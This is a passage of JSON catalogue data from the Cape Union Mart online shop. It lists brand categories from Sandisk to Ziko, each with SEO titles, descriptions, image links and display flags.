alse,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sandisk","id":"brands-sandisk","name":"Sandisk","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sandisk products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sandisk","pageTitle":"Sandisk - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sandisk","name":"Sandisk"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Saucony","id":"brands-saucony","name":"Saucony","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Saucony products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"saucony","pageTitle":"Saucony - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-saucony","name":"Saucony"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw996dd8e4\u002Fkiosk-images\u002FSaucony.png","c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Schnozz","id":"brands-schnozz","name":"Schnozz","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-schnozz","name":"Schnozz"}]},{"description":"Sea to Summit","id":"brands-seatosummit","name":"Sea to Summit","onlineSubCategoriesCount":0,"pageDescription":"Sea To Summit is a well-known manufacturer of high quality outdoor and travel products. Find a wide range of Sea To Summit products at Cape Union Mart.","pageKeywords":"sea to summit","pageTitle":"Sea to Summit Microfiber and Pocket Towels | Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-seatosummit","name":"Sea to Summit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Skechers","id":"brands-skechers","name":"Skechers","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-skechers","name":"Skechers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Slingsby","id":"brands-slingsby","name":"Slingsby","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Slingsby products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"slingsby","pageTitle":"Slingsby - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-slingsby","name":"Slingsby"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sofsole","id":"brands-sofsole","name":"Sofsole","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sofsole products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sofsole","pageTitle":"Sofsole - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sofsole","name":"Sofsole"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Solace","id":"brands-solace","name":"Solace","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-solace","name":"Solace"}]},{"description":"Sony","id":"brands-sony","name":"Sony","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sony products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sony","pageTitle":"Sony - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sony","name":"Sony"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Soundcore","id":"brands-soundcore","name":"Soundcore","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-soundcore","name":"Soundcore"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stance","id":"brands-stance","name":"Stance","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-stance","name":"Stance"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stanley","id":"brands-stanley","name":"Stanley","onlineSubCategoriesCount":0,"pageDescription":"Stanley offers a wide range of superior food and beverage gear that are on par with no other, built to last and outperform even the toughest of conditions.","pageKeywords":"stanley","pageTitle":"Stanley - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-stanley","name":"Stanley"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768522634557\u002Fbrands\u002FStanley.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768522634557\u002Fbrands\u002FStanley.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Storm","id":"brands-storm","name":"Storm","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Storm products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageTitle":"Storm - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-storm","name":"Storm"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Swarovski","id":"brands-swarovski","name":"Swarovski","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-swarovski","name":"Swarovski"}]},{"description":"Tabard","id":"brands-tabard","name":"Tabard","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tabard","name":"Tabard"}]},{"description":"Techniblock","id":"brands-techniblock","name":"Techniblock","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Techni Block products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageTitle":"Techni Block - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-techniblock","name":"Techniblock"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"TentCo","id":"brands-tentco","name":"TentCo","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tentco","name":"TentCo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Clothing","id":"brands-thenorthface-clothing","name":"Clothing","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face clothing available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face clothing","pageTitle":"The North Face Clothing - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-tnf","c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-thenorthface-footwear","name":"Footwear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face Footwear available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face footwear","pageTitle":"The North Face Footwear - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-footwear","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"brands-thenorthface-accessories","name":"Accessories","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face accessories available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face accessories","pageTitle":"The North Face Accessories - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-tnf-hats","c_turntoEnableCCPinboardTeaser":false},{"description":"Gear","id":"brands-thenorthface-gear","name":"Gear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face gear and products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face gear","pageTitle":"The North Face Gear - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-gear","name":"Gear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"The North Face","id":"brands-thenorthface","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw5b3cc42e\u002Fmenu-images\u002FThe_North_Face.png","name":"The North Face","onlineSubCategoriesCount":4,"pageDescription":"Explore the great outdoors with the wide selection of The North Face products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face","pageTitle":"The North Face - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw90a9cb07\u002Fbrands\u002Fthe-north-face.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw90a9cb07\u002Fbrands\u002Fthe-north-face.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Thermosteel","id":"brands-thermosteel","name":"Thermosteel","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thermosteel","name":"Thermosteel"}]},{"description":"Thule","id":"brands-thule","name":"Thule","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Thule products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"thule","pageTitle":"Thule - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thule","name":"Thule"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tobby","id":"brands-tobby","name":"Tobby","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Tobby products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"tobby","pageTitle":"Tobby - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tobby","name":"Tobby"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travelon","id":"brands-travelon","name":"Travelon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Travelon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"travelon","pageTitle":"Travelon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-travelon","name":"Travelon"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"True Utility","id":"brands-trueutility","name":"True Utility","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-trueutility","name":"True Utility"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"UGG","id":"brands-ugg","name":"UGG","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ugg","name":"UGG"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Ultimate Direction","id":"brands-ultimatedirection","name":"Ultimate Direction","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Ultimate Direction products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"ultimate direction","pageTitle":"Ultimate Direction - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ultimatedirection","name":"Ultimate Direction"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Under Armour","id":"brands-underarmour","name":"Under Armour","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-underarmour","name":"Under Armour"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Vaonis","id":"brands-vaonis","name":"Vaonis","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-vaonis","name":"Vaonis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Veldskoen","id":"brands-veldskoen","name":"Veldskoen","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-veldskoen","name":"Veldskoen"}],"c_catBannerID":"category-content-brands-veldskoen","c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Versus","id":"brands-versus","name":"Versus","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of VERSUS products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"versus","pageTitle":"VERSUS - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-versus","name":"Versus"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Victorinox","id":"brands-victorinox","name":"Victorinox","onlineSubCategoriesCount":0,"pageDescription":"Victorinox, makers of the original Swiss Army Knive, provide consumers with the highest quality multi-purpose tool and are the worlds biggest supplier.","pageKeywords":"victorinox","pageTitle":"Victorinox Swiss Army Knives and Kitchen Knives For Sale | Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-victorinox","name":"Victorinox"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Volkano","id":"brands-volkano","name":"Volkano","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Volkano products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"volkano","pageTitle":"Volkano - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-volkano","name":"Volkano"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Vortex","id":"brands-vortex","name":"Vortex","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-vortex","name":"Vortex"}]},{"description":"Waboba","id":"brands-waboba","name":"Waboba","onlineSubCategoriesCount":0,"pageDescription":"\\\"The ball that bounces on water\\\"\" is Waboba's claim to fame","pageKeywords":"waboba","pageTitle":"Waboba - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-waboba","name":"Waboba"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Worksharp","id":"brands-worksharp","name":"Worksharp","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Worksharp products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"worksharp","pageTitle":"Worksharp - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-worksharp","name":"Worksharp"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"XGIMI","id":"brands-xgimi","name":"XGIMI","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-xgimi","name":"XGIMI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"XTM","id":"brands-xtm","name":"XTM","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-xtm","name":"XTM"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Zartek","id":"brands-zartek","name":"Zartek","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Zartek products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"zartek","pageTitle":"Zartek - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-zartek","name":"Zartek"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Ziko","id":"brands-ziko","name":"Ziko","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ziko","name":"Ziko"}]},{"categories":[{"description":"New Brands: ON","id":"brands-new-in-ON","name":"ON","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-ON","name":"ON"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-on","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Swarovski","id":"brands-new-in-swarovski","name":"Swarovski","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-swarovski","name":"Swarovski"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-swarovski","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Schnozz","id":"brands-new-in-schnozz","name":"Schnozz","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-schnozz","name":"Schnozz"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-schnozz","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Aromatic Apothecary","id":"brands-new-in-aromatic-apothecary","name":"Aromatic Apothecary","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-aromatic-apothecary","name":"Aromatic Apothecary"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-aromaticapothecary","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Food Sock","id":"brands-new-in-food-sock","name":"Food Sock","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-food-sock","name":"Food 